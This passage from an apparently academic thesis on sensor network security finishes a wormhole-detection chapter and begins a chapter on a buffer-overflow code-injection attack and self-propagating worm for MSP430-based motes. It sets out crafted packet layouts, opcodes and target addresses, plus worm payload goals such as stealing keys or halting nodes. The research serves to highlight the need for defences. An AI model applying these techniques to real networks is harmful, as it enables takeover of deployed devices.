that are connected in a series but this has two shortcomings. First, it takes a lot of time, effort
and hardware which will increase the risks of detection. Second, it can be defeated easily by our
method if we just consider 1-hop neighborhoods (k = 1). In this case no wormhole link of length
bigger than 2 can ever be established while, as demonstrated in Figure 5.9, addition of legitimate
nodes can occur with high probability even for small density networks.
For the same reason, assumption SMA-1 may also be weakened by maintaining only 1-hop
neighborhoods among nodes, a typical procedure for any routing protocol. In practice well con-
nected networks have node densities bigger than 7 or 8 in which case the overhead of maintaining
2-hop neighborhoods does not offer any significant advantage over the 1-hop case (Figure 5.9).
Our only important assumption is that there is some initial interval where the nodes have safely
established their neighborhood information (Assumption AMA-2). This is a standard assumption
made in many of the works in this area (141, 142, 143, 145, 148, 149) but also in works where a
security infrastructure has to be established.
We should mention that one way our method could be defeated is if the attacker has compro-
mised a few nodes in the neighborhood of the wormhole endpoints in which case the compromised
nodes may “lie” about their true neighbors. This combined attack, however, is not a wormhole
attack anymore. All cited results consider the attack in which an adversary simply forwards mes-
sages from one part of the network to another. This combined attack, however, is an interesting
future direction that we are planning to pursue further.
89

5. THE WORMHOLE ATTACK; SEVERITY ANALYSIS ANDCOUNTERMEASURES
5.8 Conclusions
The wormhole attack is one of the most serious attacks that threatens the security and stability of
wireless sensor networks. Additionally, as we described in Section 5.2, wormholes are considered
the main disruptor of neighbor discovery protocols. In fact, many networking mechanisms and
operations rely on accurate neighborhood discovery. Consequently, protecting such networks from
wormhole attacks and ensuring secure neighborhood creation is an extremely important issue.
In this chapter, we studied the problem of wormhole detection and identified the most well
known countermeasures that can be classified into four groups: centralized, decentralized, additional
hardware, and connectivity and neighborhood-based approaches. We presented their behavior along
with their strengths and shortcomings. More importantly, however, we proposed a novel detection
algorithm, called LDAC, based on the observation that no real path of just a few hops will ever exist
between the wormhole endpoints. Our algorithm can be incorporated in any distributed intrusion
detection system and since its functionality doesn’t assume communication between the hosted
agents, we can safely argue that it will successfully keep operating even in the extreme case of an
adversary attacking the IDS itself.
We investigated the effectiveness of our proposed algorithm both analytically and experimen-
tally. Our results have confirmed that it can always prevent a wormhole, while at the same time
it allows legitimate node addition with high probability, even for low density networks. We believe
that this algorithm will have a practical use in real-world deployments and can be considered as a
reference point for further investigation of more attractive solutions against wormhole attacks since
it does not require any specialized hardware, tight clock synchronization, or distance measurements
between the nodes.
90

Part II
Malicious Exploits & SophisticatedAttack Tools Against WSNs
91


Chapter 6
Software Attacks against WSNs:Malicious Code Injection
6.1 Introduction
Sensor networks hold the potential to significantly transform the way that computing affects life.
In order to reach this potential, however, security must be achieved. In the first part of this thesis,
we concentrated on the study and design of distributed security algorithms for sensor networks
that prevent the attacker from accessing the information routed within. We extensively studied
the problem of detecting the attacker when the prevention measures cannot succeed and we argued
that maximum security can only be ensured by designing an effective intrusion detection system as
a second layer of defense. Then we provided a cooperative ID framework and we expanded it with
novel detection algorithms that make legitimate nodes become aware of some of the most severe
routing attacks against sensor networks, namely the sinkhole and wormhole attacks.
The research of intrusion detection in sensor networks is still an active field. Up to now, however,
and to some extent, detection relies on known modes and methods of attacks. Besides protecting
the network from some well known threats, it is important that such mechanisms can withstand
attacks that have not been anticipated before. Hence, the challenge here is how can someone
explore new methods to detect attacks when the underlying network and protocol vulnerabilities
have not yet been identified. What loopholes can an adversary exploit in order to intrude the
network? There does not exist a full scope model of such threats.
The second part of this thesis, therefore, is to demonstrate how vulnerable, in terms of data
confidentiality and network availability, sensor networks are. The best way to do that is to look
into new threat models, how specific attacks can be realized in practice and study new methods
from the attacker’s point of view. This will set the scene for the development of the first instances
of sophisticated attack tools capable of launching various kinds of attacks for compromising the
network’s functionality. We believe that by studying the after-effects of various exploits on the
93

6. SOFTWARE ATTACKS AGAINST WSNS: MALICIOUS CODE INJECTION
network itself, we highlight the need for better design of security protocols that can make them
even more resilient to tools like the ones presented in Chapters 7 and 8.
Moving on to the darker side, we will explore a new set of memory related vulnerabilities for
sensor embedded devices that, if exploited, can lead to the execution of software-based attacks (82).
Software attacks are concerned with modifying the running code on a sensor platform or even
injecting malicious one (malware). Malware is defined as a software designed to execute attacks on
software systems and fulfill the harmful intents of an attacker. A well known example of this type
of attack is the buffer overflow attack.
In the following sections, we will demonstrate how to execute malware on wireless sensor nodes
that are based on the Von Neumann architecture. We achieve this by exploiting a buffer overflow
vulnerability to smash the call stack and intrude a remote node over the radio channel. By breaking
the malware into multiple packets, the attacker can inject arbitrarily long malicious code to the
node and completely take control of it. Then we proceed to show how the malware can be crafted
to become a self-replicating worm that broadcasts itself and infects the network in a hop-by-hop
manner. While this attack is extremely dangerous, there has been very little research in this area.
To the best of our knowledge, this is the first instance of a self-propagating worm that provides a
detailed analysis along with instructions in order to execute arbitrary malicious code. We expect
that our work will be particularly useful in sensor network research for showing the destructive
impacts of a sensor worm and highlighting the need to come up with efficient mechanisms to
counter such attacks.
6.1.1 Background on Malicious Code Injection in Sensor Devices
Recent advances in sensor networks research have shown that an attacker can exploit different mech-
anisms of sensor nodes and spread malicious code throughout the whole network without physical
contact. One such method for the attacker is to take advantage of the network programming ca-
pabilities of WSNs, which allow the dissemination of code updates through wireless links and the
reprogramming of nodes after deployment (151). Over-the-air programming (OAP) is a fundamen-
tal service in sensor networks that relies upon reliable broadcast for efficient code dissemination
and updates. However, such mechanisms have been secured recently, allowing the propagation of
only authenticated program images originating from the base station (71, 152, 153, 154, 155).
Another method for the attacker, as we mentioned before, is to exploit memory related vulner-
abilities, like buffer overflows, to launch a worm attack. Since all sensor nodes execute the same
program image, finding such a vulnerability can lead to the construction of self-propagating packets
that inject malicious code to their victims and transfer execution to that code. If the malware is
94

6.2 Related Work
constructed such as it resends itself to the neighbors of the node, the attacker can compromise the
whole network and quickly take complete control of it.
All previous work has concentrated on sensor devices following the Harvard architecture, in
which, even though it is possible to construct propagating malicious packets, an attacker cannot
directly inject and execute her own code inside the mote’s memory. This is due to the characteristics
of this architecture, since data and code segments are physically and logically separated not allowing
the execution of instruction injected in the data memory. Therefore, it is only possible to transfer
the program execution to already existed sequences of instructions present in the program memory.
But even then, the injection process suffers from code size and time limitations.
This is not true, however, for sensor devices following the Von Neumann architecture. According
to this architecture, both instructions and data are stored in the same memory space, allowing
the attacker to transfer execution control where the malicious packet is stored. This allows the
injection and execution of arbitrary code that does not necessarily exist in the mote’s memory.
Several of the most popular sensor node platforms today use microcontrollers that are based on the
Von Neumann architecture, like for example the Tmote Sky (Figure 2.2), Telos (6), EyesIFX (7),
ScatterWeb MSB-430 (8) or even the SHIMMER platform for medical applications (156). Hence,
it is important to show how vulnerable these platforms are against worm attacks and emphasize
the need for appropriate prevention measures.
6.1.2 Chapter Organization
The remainder of this chapter is organized as follows. First, we discuss related work in Section 6.2
and state our assumptions in Section 6.3. Then, Section 6.4 overviews the TI MSP430 architecture,
which is our example platform, while Sections 6.5, 6.6 and 6.7 provide the details of the code
injection attack. Section 6.8 describes how to build a worm so that the malware can be installed
in all nodes of the network. In Section 6.9, we present detailed performance measurements and in
Section 6.10, we discuss possible prevention measures. Finally, Section 6.11 concludes this chapter.
6.2 Related Work
Although exploitation of code injection attacks due to memory faults have been studied thoroughly
in computer systems (157, 158), only recently this has been applied to sensor networks as well.
Goodspeed first showed how to perform a buffer overflow attack on the MSP430 microcontroller in
order to execute instructions within a received packet (159, 160). The author noted that packets
in TinyOS are always stored at the same address in the data memory, so overwriting the program
counter (PC) with that address makes the execution of malicious code possible. Even though it
95

6. SOFTWARE ATTACKS AGAINST WSNS: MALICIOUS CODE INJECTION
Table 6.1: Comparison of code injection attacks
Property/Code injection Attack (159, 160) (161) (162) This Work
Arbitrary injection code size Partial No Partial YesSelf-propagation No No Partial YesAttack does not rely on pre-existing code Yes No No YesStealthiness (i.e., mote’s execution is not disrupted) N/A N/A No YesEfficiency Evaluation (i.e., propagation time) N/A N/A N/A Yes
was mentioned that injection of code of arbitrary length can be done through transmission of a
number of malicious packets, it was not shown how this can be achieved and more importantly how
the injected code can propagate itself.
Sensor devices following the Harvard architecture have also been studied with respect to code in-
jection in terms of how to invoke functions of already existing application code. Gu and Noorani (161)
showed that sensor applications are susceptible to control-data attacks that alter control flow to
utilize existing routines in order to propagate the injected packet further to the network. This
attack though does not disrupt the mote’s functionality, so the security threat is low.
Recently, Francillon and Castellucia (162) took a step further and showed how code injection
can be achieved in Harvard-based sensor devices. They demonstrated how an attacker can exploit
a program vulnerability in order to execute an instruction sequence, called a gadget, that already
exists in program memory. Through the execution of a gadget chain comprised of Injection and
Reprogramming meta-gadgets, they showed how a fake stack can be injected byte-to-byte into data
memory and used for reprogramming the sensor with a new program image.
However, only malware of size up to 256 bytes (one program image) can be injected using this
technique. Larger code needs to be split into program images which should be injected separately.
Thus, since the injection can only be done byte-to-byte, this requires an important amount of time
that may lead to possible detection of the attack in progress. In addition, the described attack is
disruptive meaning that each injection causes the sensor device to reset itself. This may, again,
expose the attack or even lead the mote to an unstable state where further execution of the malicious
code is prohibited. In our work, the attack is considered to be stealthy and not constrained by the
assumption of pre-existing gadgets. Instead, the attacker can inject arbitrarily long malware.
Finally, some additional research has been conducted examining the destructive effects of worm
attacks in several sensor applications. Davis (163) discussed how such attacker techniques severely
threaten today’s Smart Meter and Advanced Metering Infrastructure (AMI) technology that can
be used to measure, collect and analyze energy usage, from advanced devices such as electricity
meters, gas meters, etc. He identified some vulnerabilities and, then, created an in-flash rootkit
96

6.3 System Model and Assumptions
which allowed him to assume full system control of all exposed Smart Meter capabilities. Also,
Goodspeed (164) talked about stack overflows and how they can be used to infiltrate security of
second generation Zigbee radio chips. These works can be thought as complementary to our own.
A comparison between the most important code injection attacks and the one described here is
shown in Table 6.1, although most of them target sensor devices featuring the Harvard architecture.
A “N/A” indication shows that a property cannot be directly deduced or that is not a part of the
proposed attack. A “Partial” characterization indicates that the corresponding property is not
entirely achieved.
6.3 System Model and Assumptions
Through out this work we assume a WSN that is homogeneous in both hardware and software.
All sensor nodes execute the same program image, as it is true for the majority of sensor networks
today. This means that if a vulnerability that the attacker can exploit for launching a code injection
attack is discovered, all the other nodes will be vulnerable to the same attack.
We also assume that sensor nodes are loaded with a simple C-based operating system, like
TinyOS (165), which uses the NesC programming language. This allows us to look for well known
buffer overflow techniques, since code safety is not considered in such systems. The use of Java in
other paradigms seems more secure, as it provides built-in protections against code-based attacks
that would exploit array boundaries, unchecked cast, pointer arithmetics, etc. Also, the virtual
machine examines compliance of incoming code with the Java standards before execution (166).
Still, TinyOS is the most widely adopted operating system in sensor networks, as it is extremely
lightweight for such constrained devices.
6.4 TI MSP 430 Architecture Overview
The platform targeted in this attack is the MoteIV Tmote Sky (5), as it is one of the most widely
used platforms in WSNs. However, any platform following the Von Neumann architecture falls
prey to similar attacks. The Tmote Sky module uses the ultra low power TI MSP 430 F1611
microcontroller (55) featuring 10 KB of RAM, 48 KB of flash, 128 KB of information storage, and
an IEEE 802.15.4 compliant wireless transceiver (56). It features one common address space shared
with special function registers (SFRs), peripherals, RAM and Flash Code memory.
As we can see in Figure 6.1, the total RAM memory consists of two separate memory modules:
lower RAM (0200 - 09FF ) and upper RAM (1100 - 38FF ). However, since it must be comprised
97

6. SOFTWARE ATTACKS AGAINST WSNS: MALICIOUS CODE INJECTION
of consecutive blocks of address space, the lower RAM module is not actually used by the micro-
controller and its contents are mirrored inside a specific area of the upper module. Thus, the actual
RAM usable by the CPU really starts at address 1100 and it is contiguous.
Interrupt Vector
Flash Code Memory
Extended RAM (8K)
Mirrored RAM (2K)
Information Memory
Boot Memory
RAM
Peripherals
Heap
Stack
FFFF
FFE0
4000
1900
1100
1000
0C00
0200
256 bytes of Data Flash
1024 bytes of Bootstrup loaderROM
.
0A00
.
.
Figure 6.1: Memory map of the MSP430controller.
The internal extended RAM memory implements
two main data structures: stack and heap. The stack is
responsible for storing data and the return addresses of
subroutine calls and interrupts. It starts at the top
of the memory and grows downwards. The special-
purpose register R1 is the stack pointer, which at any
given time points to the last value placed on the stack.
Values are pushed as 16-bit words and after each push
the stack pointer is decremented by 2. Correspondingly,
as values are pulled from the stack, the stack pointer is
increased by 2.
The heap is the area of memory used for dynamic
allocation and grows upwards from the bottom of mem-
ory. However, since TinyOS does not support dynamic
allocation of memory during runtime, the address re-
gion between the heap and the stack will be empty and
unused during program execution.
The main Flash memory is always at the highest ad-
dress (FFFF ). It can be used for storing both code and
data. It also contains the interrupt vectors along with
the power-up starting address. Each vector contains
the 16-bit address of the appropriate interrupt-handler
instruction sequence. The boot memory is an unalter-
able masked ROM containing the serial bootloader. It
is actually a factory set program to erase and reprogram the on-board flash memory.
6.5 Challenges of Code Injection Attacks on Sensor Devices
Buffer overflows are a leading type of security vulnerability. They occur when a malformed input
is being used to overflow a buffer, overwriting the return address that is stored on the stack. In
this way control can be transferred to code placed either in or past the end of the buffer (167).
98

6.6 Buffer Overflow Description
Even though it is possible to inject and execute malicious code to a platform featuring the Von
Neumann architecture, one has to consider several factors in order to launch the attack successfully.
First, since code injection attacks are based on changing the flow of control in a program, this may
lead the sensor to restart itself or go into an unstable state, where further execution of the attack
code is canceled. Furthermore, sensor nodes characteristics and constraints limit the capabilities
of an attacker, who may want to send large blocks of code that exceed the allowed packet size. For
example, TinyOS sets the default maximum size of packet payload to be 28 bytes (can be increased
up to 102 bytes). Thus, in order to send a meaningful piece of code, one has to break it down and
send it through multiple packets.
We should also stress that it is best for the whole attack code to reside in a contiguous memory
region so that it can be executed without any disruptions. Therefore, the attacker must perform
a “multistage buffer-overflow attack” (more details can be found in Section 6.7), where she can
manipulate an arbitrary address pointer and modify the data it points to. Then by sending a
number of packets containing consecutive blocks of code and copying them into the memory space
where this pointer shows, she can create a contiguous region containing the attack code.
6.6 Buffer Overflow Description
Since sensor devices are based on a very different memory architecture than commodity embedded
devices (168), it is reasonable to question how such a memory vulnerability can be exploited by an
attacker. Two issues need to be addressed in order to understand how stack-based buffer overflows
can be performed on sensor networks.
• How the attack code is sent and stored on sensor nodes. As described previously, in the
MSP430 family of processors, both code and data memories share a common address space.
Therefore, a block of the attack code can be sent as data payload of a message and stored
into memory as a piece of data. Exploitation of buffer overflow attacks may then result
in alteration of programs execution control flow since in order for a received packet to be
processed, a memory buffer is needed.
• Where the attack code is stored. Since TinyOS doesn’t support dynamic memory allocation,
all needed memory for data storage, variables, functions, etc. is allocated automatically
during compilation. Thus, for a specific program image and hardware platform, memory
addresses reserved for particular operations will be the same. Sending a piece of malicious
code in the payload of a message will result in being stored as data at the memory address
designated for storing received packets.
99

6. SOFTWARE ATTACKS AGAINST WSNS: MALICIOUS CODE INJECTION
In this work, we focus on stack-based buffer overflow attacks that redirect control flow by
“smashing” the stack, which was created when a vulnerable function was called. If it succeeds,
it will cause the return address of this function to be overwritten and eventually the instruction
pointer will point to the location of the injected code and start executing it. Hence, the exploitation
technique needs to provide an arbitrary return address that will replace the already existing one.
In our case, this address is the one reserved by the compiler for storing the payload of a received
packet. Goodspeed, was the first that observed the effectiveness of such an exploitation in MSP 430
microcontrollers, by changing the program counter to point to the address where received packets
are stored (159, 160).
ADDRreceive
Stack frameof strcpy
Stack frameof receive
...ReceiveMsg.receive
pRP
received_buff
strcpy
(TOS_MsgPtr msg) {radio_message_t * =
(radio_message_t *) msg data;
//uint8_t [BUFFER_LENGTH];//
(received_buff, pRP data);
return msg;}
->
->
BUFFER_LENGTH=2 (global var)
copy payload to a buffer (vulnerability)
ADDR
pRPreceived_buff[2]
prev
ADDRattack
...
ADDR
pRPdead
prev
Before overflow After overflow
Figure 6.2: Stack frames before and after buffer overflow.
In the remainder of this section, we show how the stack can be manipulated in order for the
attacker to execute malicious code residing at the memory space of a received packet. We assume
that the sensor node has a routine for processing received packets and that this routine has a
vulnerability, as shown in Figure 6.2. Upon reception, it copies the contents of the packet payload
into the array received buff, using the standard C strcpy method. If the length of the payload
data exceeds BUFFER LENGTH, a buffer overflow occurs.
Each time a routine method is called, a stack frame is created for storing temporary data and
the return address ADDRprevious of the caller function, as we mentioned in Section 6.4. The routine
will contain an instruction sequence that ends with a ret command for fetching this address from
the stack and, so, control returns to the caller function. For our reception routine, a stack frame of
6 bytes will be created, as shown in Figure 6.2; two bytes for the message pointer pRP, two bytes for
the array received buff, and two more bytes for storing the return address. Below this stack frame
resides the stack frame of the strcpy subroutine call. This contains ADDRreceive, which points to
100

6.7 Exploiting Buffer Overflow for Code Injection Attacks
the next instruction of the receive function that must be executed after strcpy returns. This is the
address that will be overwritten during the buffer overflow attack.
To initiate the attack, the attacking node broadcasts a packet, the data field of which contains
the attack code to be executed and the address ADDRattack of that code inside the packet. Two
extra dummy bytes in the string (i.e., dead) are needed in order to overflow the received buff
array and overwrite the return address ADDRreceive. Let us note that MSP430 microcontroller
architecture requires that the attack code must be evenly aligned, otherwise the sensor resets itself.
For the same reason, address ADDRattack must point exactly to the first instruction of the attack
code, within the stored packet.
The contents of the stack right after the execution of the strcpy function are illustrated in
Figure 6.2. Thus, sending a packet with an appropriate string in the data payload will change the
2-byte return address of a receiving sensor (ADDRreceive) to the address ADDRattack. This will
lead the instruction pointer to continue the program execution where the attack code resides in
program memory.
Although this attack can be really dangerous for the sensor’s vitality, it limits the attacker with
regards to the length of the attack code that can be executed, as we said in Section 6.5. The set
of malicious instructions is limited to the length of the message payload. In the section below, we
will explain how a buffer overflow can be integrated into a non memory-constrained code injection
attack where the attacker sends malicious code of arbitrary length.
6.7 Exploiting Buffer Overflow for Code Injection Attacks
In order to send arbitrarily long blocks of code, we are using the “multistage buffer-overflow at-
tack” (169, 170). Multistage buffer-overflow is a type of attack that requires several steps of buffer
overflow. It allows the attacker to manipulate an arbitrary address pointer and modify the data
it points to. So, by sending a number of specially crafted packets that result in consecutive buffer
overflows, the attacker has the ability to copy malicious code from one memory location (payload
of received message) to another (region pointed by the selected address pointer), and eventually
have her attack code stored in a contiguous memory region, starting from a memory address of
her choice. This type of attack will bypass the limitations of a single buffer overflow, in which the
length of the attack code cannot exceed the size of a message payload.
Fundamental to this attack is that we define an address pointer, namely ADDRcopyTo, which
points to a memory region that is both writable and unused. Unused means that the address space
referring to this memory region is not used by the program during its execution and therefore
cannot be altered. This is important since the attack code must remain unaffected and not get
101

6. SOFTWARE ATTACKS AGAINST WSNS: MALICIOUS CODE INJECTION
overwritten by any program data. As we described in Section 6.4, such a memory space can be
found in the MSP 430 microcontroller between the stack and the heap. This address space is the
target region for an attacker to store the malicious code.
Since this region is unused by the running application, it is also unaffected by possible reboots
of the sensor node. Thus, once the attacker injects her code into a sensor node, the code will
remain there throughout the lifetime of the sensor node. For the case of a Tmote Sky sensor
device, we found that a suitable target region starts at address 0x2574 and grows upwards. Let us
now overview the steps of a multistage buffer-overflow attack, before we get into details:
1. The attacker sends a specially-crafted packet to the target node that, through buffer overflow,
redirects its normal execution to the address of the payload. This results in copying a block of
malicious code to the region pointed by the target address ADDRcopyTo. The last instruction
within the packet’s payload restores the normal state and program flow of the sensor node.
2. Step 1 is repeated n times, where n is the number of packets needed for injecting the whole
attack code into the sensor. At each repetition, an appropriate offset is added to the target
address ADDRcopyTo, in order for the code to reside in consecutive memory addresses.
3. When transmission of the code is finished, the attacker sends one last specially-crafted packet
that redirects the control flow to the beginning of the malicious code in the target region, so
that it can be executed.
Being aware of the steps that an attacker must follow, two major aspects of a multistage buffer-
overflow attack need to be addressed: (i) how to craft the malicious packets so that we can restore
the program flow and be able to send more packets, and (ii) how to update the target pointer so
that malicious code is copied in consecutive memory locations. We show how to achieve each of
these steps in separate sections below.
6.7.1 Composition of Crafted-Packet Payload and Restoration of Program Flow
When a buffer overflow occurs, it brings the sensor device to an inconsistent state. However, since
the first step of the multistage buffer-overflow attack must be repeated n times, it is important
to restore the control flow, as if program instructions were executed normally. Otherwise, further
reception of malicious packets will not be possible. So, after the successful completion of a buffer
overflow, a malicious packet needs to further alter the program flow in order to re-establish con-
sistent state. This means that an intermediate packet must also contain a specific instruction that
will be executed last and it will restore the program counter.
102

6.7 Exploiting Buffer Overflow for Code Injection Attacks
Payload
Part 1(6 bytes)
dead
ADDR
0000
attack
4030
2574
4030
2576
4030
2578
f0f2
ffde
0031
4030
ADDRreceiveMOV #f0f2, &2574
MOV #ffde, &2576
MOV #0031, &2578
BR #ADDRreceive
Part 1 Part 2 Part 3
Part 2(18 bytes)
Part 3(4 bytes)
Figure 6.3: Malicious packet payload.
The MSP430 assembly language has dedicated instructions for setting the contents of an address
to a specific value and for manipulating the program counter. These are the MOV and BR instructions,
respectively, as shown in Table 6.2. They have unique 2-byte op-codes decoded by the CPU. Since
src and dst operands are defined as data words, they can carry 16-bit values. This means that each
MOV instruction can copy 2 bytes of the attack code to the target region.
Table 6.2: MSP430 assembly code instructions
Instruction Opcode Description
MOV src, dst 0x40b2 Source operand is moved to the destination.BR dst 0x4030 Branch to an address anywhere in the 64 K address space.
So, the malicious packet will consist of a sequence of MOV instructions followed by a final BR
instruction. Their purpose is to copy bytes of the attack code residing in the payload to the target
region and restore control flow of the program. Let’s assume that the payload of a packet is set
to its default maximum size of 28 bytes1. As we described in Section 6.6, 6 bytes overall (dead,
ADDRattack and 0000) are needed for overflowing the received buff of the reception routine and
overwriting the return address with the starting address of the malicious code. Data bytes 0000
are used as the terminating character for stopping the buffer overflow and prevent further damage
of the stack. The remaining 22 bytes are used for carrying the attack instructions to be executed.
Since we also need a BR instruction that requires 4 bytes, 18 bytes are actually left for sending the
necessary MOV commands. Therefore, with each malicious packet, a 6-byte block of the attack code
can be copied to the target region.
1This is the worst case for an attacker, since as we mentioned in Section 6.5, the actual maximum payload size ofa message can be increased up to 102 bytes for radios compliant to IEEE 802.15.4, as it is the case with our exampleplatform.
103

6. SOFTWARE ATTACKS AGAINST WSNS: MALICIOUS CODE INJECTION
As illustrated in Figure 6.3, the payload consists of three parts. The first part provides the
data for buffer overflow, as well as the attack address ADDRattack, at which the control flow is
directed when the exploited vulnerable function returns. The second part provides the necessary
MOV instructions for copying the 6 bytes of the attack code to the target region. Finally, the third
part provides the BR instruction for restoring the control flow. This is accomplished by setting the
program counter to point to the address where the execution would normally return to, after the
receive function, i.e., ADDRreceive.
For the example shown in Figure 6.3, the 6 bytes of the attack code are designated in bold.
These specific bytes correspond to the first instruction of the code instance shown below. Its
(malicious!) functionality simply turns on the green LED of a sensor node.
AND.B #ffde,&0031
BIS.B #2, &125e
The target region, where the malcode bytes are copied, starts at address 0x2574. Following the
same process, the whole malware can be installed in the target region. Once this is done, it can
be activated by a final buffer overflow exploit. A malicious packet is sent containing only one BR
instruction for redirecting the program counter to point to the starting address of the malicious
code, 0x2574.
6.7.2 Updating the Target Pointer
Fundamental to a multistage buffer-overflow attack is the observation that the attack code must
reside in a contiguous memory region. Otherwise, activation of this code may lead the sensor node
to an unstable state and cause it to reboot itself. This issue is resolved through the use of a target
pointer. Initially, this pointer is set to the beginning of the unused memory region where the attack
code will be stored. In our case, this address is equal to 0x2574. Every time a MOV instruction is
executed, a 2-byte block of the malicious code will be copied to the memory location pointed by
ADDRcopyTo.
When a memory injection packet is received by a sensor node, a buffer overflow occurs. After
the successful completion of this attack, the MOV instructions of the packets payload will be executed
and copy k bytes (k is multiple of 2) of code to the target region. These bytes must be stored in k2
consecutive memory addresses, starting where the ADDRcopyTo points at the time. Thus, after a
MOV operation, the target address must be incremented by 2 in order to point to the next memory
address.
For example, the malicious packet payload that was constructed in the example of the previous
section contained 3 MOV instructions (Figure 6.3). As this was the first packet to be sent, the
104

6.7 Exploiting Buffer Overflow for Code Injection Attacks
Algorithm 5: Incrementing target addressData: Part 2 of the malicious packet payloadbegin
for each MOV instruction doMOV src, ADDRcopyTo
ADD #2, ADDRcopyTo
endend
ADDRcopyTo pointed to address 0x2574. An overview of how the target address is incremented
after each MOV operation is shown in Algorithm 5.
6.7.3 Control Flow of the Code Injection Attack
This section summarizes the program’s control flow during the progress of a multistage buffer-
overflow attack. As described previously, a number of packets need to be sent for the whole attack
code to be copied in the target region. Figure 6.4 illustrates the execution flow upon reception of
the k-th malicious packet. It also shows the specially-crafted packet sent at the end of the attack
for activating the injected malware. Details of the operations that take place are provided below:
1. Vulnerable function strcpy() is called from the reception routine.
2. A buffer overflow occurs resulting in the overwrite of the return address (ADDRreceive), stored
in the stack frame of the strcpy(), with the starting address ADDRattack of the attack code.
ADDRattack points to the MOV instructions contained in the packet’s payload.
3. When strcpy() finishes its execution, control flow is redirected to ADDRattack memory ad-
dress.
4. MOV instructions are executed for copying malcode bytes to consecutive memory addresses
starting from where the target pointer (TP) points at the time.
5. The BR instruction that occupies the last 4 bytes of the malicious packet payload is executed
in order to restore program’s control flow.
6. Program execution continues normally. This is accomplished by setting the program counter
to point to ADDRreceive memory address of the receive function.
7. Once the attack code is stored in the target region, the last specially-crafted packet is sent for
activating it. Its payload contains a BR instruction that is executed for setting the instruction
pointer to the starting address of the target region, ADDRstartTR (in our case 0x2574).
105

6. SOFTWARE ATTACKS AGAINST WSNS: MALICIOUS CODE INJECTION
Stack
4000
ADDR startTR
1900
ReceiveMsg.receive(){
...strcpy(received_ buff, pRP-> data);return msg;
}
ADDR receive
ADDR endTR
malcode 3
malcode 2
malcode 1
malcode kTarget Pointer
Received Packet
ADDR attack
BufferOverflow
BR ADDR startTR
1
2
3
4
5
6
BufferOverflow
MV malcodek BR
...
7
FL
AS
H C
OD
EM
EM
OR
YE
xte
nded R
AM
Ta
rge
t R
eg
ion
Mirro
red
RA
M
Figure 6.4: Control flow under multistage buffer-overflow attack.
6.8 Dissemination of Attack Code - Worm Construction
Taking code injection one step further, this section describes how the injected malware can self-
propagate, i.e., be converted into a “worm”. Clearly this is a serious threat (171), if not the most
dangerous one, since the attacker can compromise the entire sensor network by infecting just a
single node. When a worm is injected to a sensor, it launches a program for broadcasting itself to
other neighboring nodes, infecting them as well. At no time does the worm need user assistance
in order to spread its “infection”. All interconnected nodes are at risk of the attack, as the worm
travels over the air and propagates hop by hop.
The main idea is that once the malware is installed, it launches another multistage buffer
overflow attack, this time targeting the neighboring nodes. For this purpose, it builds a number
of memory injection packets that contain its own code and broadcasts them using the host’s radio.
The injected code consists of two parts. The first part provides the necessary instructions for
further disseminating the whole attack code. The second part contains the malicious code that was
added by the attacker, in order to take control of the infected sensor node.
106

6.8 Dissemination of Attack Code - Worm Construction
Table 6.3: Arguments of Transmission Task
Argument Description Register
addr Destination address R15length Size of payload R14*msg Message R13
Once activated, the worm will break down the injected code into malicious packets and start
broadcasting them. Each time it needs to send a packet, it has to use a transmission function in
the infected sensor. One such function that is widely used in sensor applications is the SendMsg
routine of the GenericComm component:
GenericComm$Send$SendMsg(uint32 t addr, uint8 t length, message t *msg )
In order to invoke the above transmission function, the malware needs to provide specific ar-
guments that are passed through general purpose registers. The GenericComm$Send$SendMsg
function actually posts the transmission task CC 2420RadioM$PacketSent$runTask that also re-
quires 3 arguments. As shown in Table 6.3, the arguments are passed via registers R13 to R15.
When the transmission function is called, it loads the necessary data arguments from the cor-
responding registers and posts a task to the TinyOS scheduler. This task is actually a deferred
procedure call. At some point later, the scheduler will run this task through the runTask routine
that will invoke the CC 2420RadioM$PacketSent$runTask event with the passed parameters. Since
the call of the transmission function is done manually through the attacker’s code, the malware
is also responsible for the invocation of the runTask routine. In Section 6.8.1, we will cover the
details of the above described instruction sequence that is contained in the malware and how it is
executed by the scheduler.
After having propagated itself successfully, the execution of the attack code proceeds to the
second part of the core sensor worm functionality. This includes instructions for taking over the
infected sensor node or stop its execution. Examples of what an attacker can do, are listed below:
1. Bring down the entire network by sending a signal to the sensor node for stopping its execu-
tion. This is achieved by setting the instruction pointer to the beginning of a special function,
which can be found in every sensor device loaded with an executable program image, and call
stop program execution.
2. Create a malicious procedure for draining node battery, or compromising the security level
of the network by conducting erasing actions for memory and cryptographic keys.
107

6. SOFTWARE ATTACKS AGAINST WSNS: MALICIOUS CODE INJECTION
Table 6.4: Important Memory Addresses
Memory Address Description
ADDRstartTR Address containing the first instruction of the attack code.ADDRattack Address where the payload of a received packet is stored.ADDRpacketSent Address of the mal-packet to be sent.ADDRpayloadSent Address of the mal-packet’s payload.ADDRreceive Address pointing to the instruction of the reception routine
that must be executed after the vulnerable function returns.ADDRsend Address of the transmission function.ADDRtask Address of the runTask routine.ADDRendTR Address containing the last instruction of the attack code
3. Tell the sensor node to report back vital information, like its neighbor IDs, data structure of
the network messages, or any possible stored keys etc. The exposure of such information can
lead to the total break down of the networks operation. Such a threat falls into the category
of spying and its effects will be extensively studied in Chapter 7, where we present a spyware
tool based on malicious code injection.
4. Add new functionalities to the already existing ones. This will allow the sensor node to carry
out the attacker’s tasks without disrupting its normal functionality.
Note that the above described actions are only a subset of what an attacker can actually do.
Once the worm has infected the whole sensor network, its administration passes to the attacker’s
hands.
6.8.1 Implementation Details
In this section, we present the complete code of the sensor worm that we have implemented. For
demonstrating its feasibility, we load the sensor nodes with an application that just reports sensor
readings to the base station. The sensor application has a vulnerable reception routine that copies
the packet payload into a buffer without checking its boundary, as shown in Section 6.6.
The code needed for self-propagation occupies 166 bytes, whereas the malicious code that is
added by the attacker is of arbitrary length. Thus, at least 28 packets are needed for injecting
the attack code into the unused memory region. Once the code is injected, it is activated and
broadcasts itself by invoking the transmission function in the infected node.
Table 6.4 lists some important memory addresses that are used by the worm. As described in
Section 6.7, ADDRstartTR is the beginning address of the target region, where the attack code will
be stored and, in the case of a Tmote Sky sensor device, is equal to 0x2574. The values of all other
108

6.8 Dissemination of Attack Code - Worm Construction
Algorithm 6: Sensor Worm Assembly CodeData: Memory addresses of Table 6.4begin
